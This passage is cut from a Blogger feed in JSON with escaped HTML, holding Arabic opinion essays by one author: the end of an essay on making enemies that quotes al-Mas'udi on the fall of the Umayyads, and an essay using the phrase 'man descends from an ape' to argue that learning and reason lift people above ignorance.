تعاملك مع الآخرين اتبع سياسة شعرة معاوية\u0026nbsp;\u0026nbsp;كن وسطيا، فإن كنت صاحب منصب أو صاحب تجارة أو صناعة تديرها فهناك قوانين تنظم وتحكم تلك العلاقات يكفي فقط اتباعها\u0026nbsp;\u003Cb\u003Eلتسير الأمور وفق قوانين محددة لا ظالم ولا مظلوم\u003C\/b\u003E، وإن كنت ذو مال وجاه فلا تتعالى ولا تتكبر. وإن كان اختيارك غير ذلك فهنيئًا لك بأعداء لا تدري أيًا منهم سيكون سبب زوال ما تملك.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eإن كان صناعة الأعداء فن لا ندرك عواقبه\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E، إلا أن البعض منا يمارسه بوعي كامل منه أو بدون وعي، ويكفي أن من يسعى لاكتساب الأعداء أن يجد نفسه وحيدًا معزولًا، لا ناصر له ولا نصير حتى ولو بكلمة، وإن أخطر ما نخلص إليه هو:\u0026nbsp;\u003Cb\u003Eأن عدم ادراك عواقب اكتساب الأعداء يؤدي بلا شك إلى عواقب وخيمة.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed; vertical-align: baseline;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u0026nbsp;ولم اجد أفضل ما اختم به هذا المقال من الإجابة التالية والتي فيها تلخيص شافي وكافي، عندما سُئِلَ بعضُ شيوخ بني أمية ومحصِّليها عقب زوال الملك عنهم إلى بني العباس: \"ما كان سبب زوال ملككم؟\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed; vertical-align: baseline;\"\u003E\n\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;قال: إنا شُغِلنا بلذاتنا عن تفقٌّدِ ما كان تفقدُه يلزمنا فظلمنا رعيتنا فيئسوا من إنصافنا، وتمنوا الراحة منا، وتحومل على أهل خراجنا فتخلَّوا عنا، وخرُبت ضياعُنا فخَلَت بيوتُ أموالنا، ووثقنا بوزرائنا فآثروا مرافقهم على منافعنا، وأمضوا أمورًا دوننا أخفوا علمها عنا، وتأخر عطاء جندنا فزالت طاعتهم لنا، واستدعاهم أعادينا فتضافروا معهم على حربنا، وطلبنا أعداؤنا فعجزنا عنهم لقلة أنصارنا، وكان استتار الأخبار عنا من أَوكَد أسباب زوال ملكنا\"\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E. (المسعودي أبو الحسن علي بن الحسن، مروج الذهب ومعادن الجوهر، دار الأندلس بيروت، الجزء 3 ص 228) نظر في (كتاب تاريخ الدولة الأموية ط 7- 2010 محمد سهيل طقوش).\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eوليسأل كل منا نفسه هل هو ممن يتقن فن صناعة الأعداء!؟\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0.0001pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/6281002526871618260\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/07\/blog-post_19.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/6281002526871618260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/6281002526871618260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/07\/blog-post_19.html","title":"فن صناعة الأعداء "}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT_eZwiTzgkRUjZOWn7GDtcEIl5oPMqFCg73evciEX-l9TxySgZWFaB6nAeL2tNzvUUTdxTpGYcC1RKXDtusVgZQ1VEeY70B_NNZzToqS8Zn9QAIOAXBaWjsgg7m5vPm-pXGeAsmuFdMlj\/s72-c\/1474392.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-4219713882255633235"},"published":{"$t":"2019-07-12T10:43:00.004+04:00"},"updated":{"$t":"2019-07-24T20:31:39.487+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"الإنسان أصله قرد "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf9MfP4fwFMTFo8AqCyhpgP98qhCqqn4tPkH1_aIhoDsbCpiRf6uaqMmsFs300VJBQWa_bgF2P7Wyj-661PKFVxs96ZDC9GdIl8c0lUDBpihPXDVU5M9F-hP1QaexWWRr28yHmRpRy6Vpm\/s1600\/%25D9%2582%25D8%25B1%25D8%25AF_0.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"519\" data-original-width=\"750\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf9MfP4fwFMTFo8AqCyhpgP98qhCqqn4tPkH1_aIhoDsbCpiRf6uaqMmsFs300VJBQWa_bgF2P7Wyj-661PKFVxs96ZDC9GdIl8c0lUDBpihPXDVU5M9F-hP1QaexWWRr28yHmRpRy6Vpm\/s320\/%25D9%2582%25D8%25B1%25D8%25AF_0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eلا علاقة لعنوان المقال بنظرية التطور لـ \"\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 16pt;\"\u003Eداروين\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\" والتي أشار فيها\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eإلى أن الإنسان بالأصل عبارة عن قرد طبقًا لنظرية التطور التي تنص على أن جميع الكائنات الحية نشأت تدريجيًا من خلية واحدة، وكان للمصادفة وتوافر بعض العوامل الفيزيائة سببًا في تكاثر تلك الخلايا لتتولد عنها سلسلة من المخلوقات من نباتات وحيوانات وبشر.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003Eورغم اختلافي\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u0026nbsp;مع \"داروين\" في أن أصل الإنسان نشأ نتيجة لتطور خلايا القردة، إلا أنني\u0026nbsp;\u003Cb\u003Eاتفق معه\u003C\/b\u003E\u0026nbsp;في الناحية العلمية التَعَلُمِيِة والتعليمية في أن\u0026nbsp;\u003Cb\u003Eالإنسان والقرد لهما أصل واحد وبداية واحدة\u003C\/b\u003E\u0026nbsp;تنطلق من ا\u003Cb\u003Eلجهل المطلق المعتمد على تلبية الاحتياجات الأساسية لكليهما عن طريق الغريزة فقط\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eعند بدء الخليقة\u003C\/b\u003E، وأشير هنا إلى\u0026nbsp;\u003Cb\u003Eحالة التطور العلمي والتعلمي\u003C\/b\u003E\u0026nbsp;التي مر بها الإنسان منذ بدء الخليقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003Eحتى الآن، تلك الحالة العلمية التعلمية التي نقلته من الصفة الحيوانية (القرد) إلى رحاب الإنسانية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003Eفالإنسان والقرد عاشا ردحًا من الزمن على الفطرة والغريزة، منذ البدايات الأولى للخليقة، حين كان الإنسان الأول لا يعرف سوى تلبية احتياجاته الأساسية وبطرق أقل ما يمكن وصفها به بأنها طرق عشوائية وبدائية، ولا تختلف كثيرًا عن تلبية احتياجات القردة في ذلك الزمان، أساسها\u0026nbsp;\u003Cb\u003E\"الغريزة\" (الطعام – حفظ النوع – البقاء).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u0026nbsp;وبدأت أولى خطوات مسيرته نحو الإنسانية عند أول درس تعلمه الإنسان\u0026nbsp;\u003Cb\u003Eرغم قساوة الموقف والمنظر\u003C\/b\u003E، فكان أول درس تعلمه من \"\u003Cb\u003Eالغراب\u003C\/b\u003E\" -بعد أن قتل قابيل هابيل (قانون الغاب)-\u0026nbsp; كيف يواري سوءه أخيه. من هنا بدأ مسار الإنسان يختلف عن مسار القردة، بالقدرة على\u0026nbsp;\u003Cb\u003Eالتعلم\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eواكتساب المهارات المختلفة\u003C\/b\u003E\u0026nbsp;فكانت بداية عجلة التطور نحو الإنسانية، فاستدعت الحاجة إلى توافر الطعام إلى ابتكار طرق متنوعه للصيد، ثم اكتشاف النار التي كانت نقطة تحول رئيسة في حياة الإنسان للإنتقال والترقى إلى مرحلة أخرى من مراحل التطور، ومع التجمعات الأولى للإنسان كالأسرة الممتدة والعشيرة والقبيلة وانتشار بني الإنسان في مختلف بقاع الأرض كانت الحاجة إلى توفير الغذاء بصورة أكبر حاجة ماسة فانتشرت وتطورت طرائق زراعة المحاصيل، وبُنيت القلاع لتوفير الحماية والأمن، وبدأ الإنسان ينتقل للعيش من القرى إلى المدن، حتى ظهور الثورة الصناعية في القرن الثامن عشر، وبداية عصر جديد للإنسان من نشاط الرعي والزراعة والتجارة وقليل من الصناعات البدائية، إلى التطور الصناعي والآلات الميكانيكية، التي نقلت الإنسان إلى بداية عصر النهضة واكتشاف البترول والصناعات الحديثة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003Eكل هذا التطور ما كان ليتحقق دون\u0026nbsp;\u003Cb\u003Eاستغلال الهبة الربانية بالقدرة على التعلم واكتساب المهارات\u003C\/b\u003E\u0026nbsp;ونقل هذه المهارات والخبرات إلى الآخرين عبر العصور المختلفة، الأمر الذي ضمن استمرارها وتطورها المطرد.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003Eوالمتتبع للتطور البشري عبر التاريخ؛ يجد أن كل نهضة أو تطور يسبقها تطور علمي وقدرة على التعلم والتعليم، وهو ما شهدناه عند الفراعنة قديمًا، والحضارة اليونانية والإسلامية وأخيرًا عصر النهضة في التاريخ الأوروبي الحديث.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003Eإن الإنسان الذي كان يعيش حياته الأولى ويلبي احتياجاته الأساسية والتي لا تختلف كثيرًا عن احتياجات حياة القرد، أصبح\u0026nbsp;\u003Cb\u003Eبالعلم والتعلم\u003C\/b\u003E\u0026nbsp;قادرًا على الابتكار والريادة، وطوع الكثير من الاكتشافات والاختراعات لخدمة الإنسانية فوصل الحال على ما نحن عليه، من تطور في جميع المجالات الاقتصادية والعلمية والصحية والرعاية الاجتماعية....الخ، بل وأصبح قادرًا على غزو الفضاء. فأصبح هناك فارقًا واضحًا بين الإنسان والقرد. (بالقدرة على العلم والتعلم).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003Eولا أقصد بالتعلم هنا الحالة التي يمتلك فيها الأفراد الشهادات العلمية، ولا أقصد بالجهل الشخص الذي لم ينل حظًا من التعليم (الأمي)،\u0026nbsp;\u003Cb\u003Eولكني أشير إلى تلك الحالة التي يرفض فيها الإنسان (الأمي أو المتعلم) التعلم واكتساب المهارات اللازمة التي تضمن له احترام حقوق الغير دون تمييز في اللون أو العرق أو القبيلة أو الديانة، والحياة في سلام مع الآخرين على أساس العدل والمساواة في الحقوق، وتساعده على الإندماج في المجتمع بما يحقق الرفاهية والأمن لجميع أفراد ذلك المجتمع\u003C\/b\u003E،\u0026nbsp; دون الاحتكام إلى منطق القوة في السيطرة على الآخرين وتطبيق \"قانون الغاب\" بما يهدد سلامة وأمن الآخرين.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003Eوالحقيقة إن حياة الإنسان والقردة مرتبطة على نحو غريب، فارتباط حياة الإنسان بالقرد موجود منذ الأزل، فكان للقرد نصيب كبير في الموروث الشعبي للشعوب، وقصص تتناولها الأجيال بين السخرية تارة والحكمة تارة أخرى،\u0026nbsp;\u003Cb\u003Eولكن الشيء الملموس أنه كلما تنمر الإنسان وتكبر وتجبر جاءه عقاب الله سبحانه وتعالى بسحب الهبة الربانية، بالقدرة على التعلم فيكون العقاب بالعودة إلى حياة القردة الأولى\u003C\/b\u003E، وكما جاء في عقاب قومًا من بني إسرائيل بالمسخ، قال تعالى: \"ولقد علمتم الذين اعتدوا منكم في السبت فقلنا لهم كونوا قردة خاسئين\" سورة البقرة أية 65.\u0026nbsp;\u003Cb\u003Eفكان العقاب بالانتقال من الإنسانية إلى الدونية (حياة القردة).\u003C\/b\u003E\u0026nbsp;فحياة الإنسان تعلو مراتب على حياة القردة، وكلما زاد علم الإنسان ابتعد عن حياة القرد والتي تمثل الحد الأدنى من الحياة مقارنة بالإنسان.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003Eلقد حبانا الله سبحانه وتعالى بالعقل، والقدرة على التعلم والتمييز، فارتقينا عن عالم القردة إلى رحاب الإنسانية، فالتعلم والتعليم يعملان على\u0026nbsp; زيادة الوعي في المجتمع، وتعديل سلوك الأفراد ليكونوا أفرادًا صالحين في المجتمع، يتصرفون وفق معايير ومهارات مكتسبة تبدأ منذ بدايات الطفولة ولا تنتهي إلا بنهاية حياة الإنسان.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u0026nbsp;لهذا نجد أن أول كلمة نزلت في القرآن الكريم هي \"\u003Cb\u003Eإقرأ\u003C\/b\u003E\" لما للتعلم واكتساب العلم والمهارات من أهمية كبرى في حياة الإنسان، ولما لها من أثر واضح في تغيير سلوك الأفراد بما يحقق لهم مستوى حياة أفضل.\u0026nbsp; ولإحداث نقلة نوعية للبشرية من حياة الهمجية وقانون الغاب إلى حياة العقلانية والإنسانية بكل ما تحمله هذه الكلمة من معان.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003Eولكن على الرغم من ذلك، ما زال هناك حتى في عصرنا هذا، من يرفض حياة الإنسانية،\u0026nbsp;\u003Cb\u003Eويقدس حياة القردة\u003C\/b\u003E، مازال هناك\u0026nbsp;\u003Cb\u003Eمن يقدس الجهل ويدعو للتخلف، ما زال هناك من يعيش حياة القرون الوسطى،\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eويرغب في أن يشيع حالة الفوضى، وينشر الإرهاب والخراب والدمار\u003C\/b\u003E، يرفض أن يعيش\u0026nbsp;\u003Cb\u003Eإنسانًا عاقلًا\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eمتعلمًا متميزًا\u0026nbsp;\u003C\/b\u003Eفاختار عن عمد تغييب عقله، وامتنع عن التعلم، وابتعد عن التعليم فأنطفأ نور الهداية فغابت الهبة الربانية وانتقل إلى حياة القردة \u0026nbsp;التي تعتمد على منطق القوة وقانون الغاب، لا مكان للعقل والحوار، بل لا مكان لنور العلم الذي انتقل بفضله الإنسان من حياة القردة إلى حياة الإنسانية والتطور.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u0026nbsp;عندما يغيب العقل وتصبح القدرة على التمييز شيئا من الخيال، ويغيب نور العلم وينتشر ظلام الجهل، حينها فقط اتفق مع \"داروين\" في أن أصل الإنسان قرد، ليس الإنسان الناتج لتطور الخلية، ولكن الإنسان الذي غاب عنه العقل والتمييز عن عمد، وامتنع عن التعلم فعاش في ظلام الجهل وابتعد عن نور العلم والتعلم فهبط من مرتبة الإنسانية إلى حياة القردة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003Eإن أسلوب حياتنا هو من يحدد هوياتنا وأصولنا، فكلما تمسكنا بما حبانا الله به من\u0026nbsp;\u003Cb\u003Eقدرة العقل والتمييز ومارسنا حقنا في التعلم والتعليم واختيار الأنسب لنا وللآخرين\u003C\/b\u003E\u0026nbsp;كلما صرنا إلى الإنسانية أقرب، وكلما أهملنا هذه القدرة وذلك التمييز صرنا إلى عيشة القرده أقرب، فهي حياتنا أختر فيها ما تشاء أما أن تكون إنسانًا، أو قردًا.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin: 6pt 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/4219713882255633235\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/07\/blog-post_12.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/4219713882255633235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/4219713882255633235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2019\/07\/blog-post_12.html","title":"الإنسان أصله قرد "}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf9MfP4fwFMTFo8AqCyhpgP98qhCqqn4tPkH1_aIhoDsbCpiRf6uaqMmsFs300VJBQWa_bgF2P7Wyj-661PKFVxs96ZDC9GdIl8c0lUDBpihPXDVU5M9F-hP1QaexWWRr28yHmRpRy6Vpm\/s72-c\/%25D9%2582%25D8%25B1%25D8%25AF_0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-1403498383225744412"},"published":{"$t":"2019-05-15T13:50:00.000+04:00"},"updated":{"$t":"2019-06-08T22:47:19.876+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"ثقافة استدامة وحفظ النعم"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv 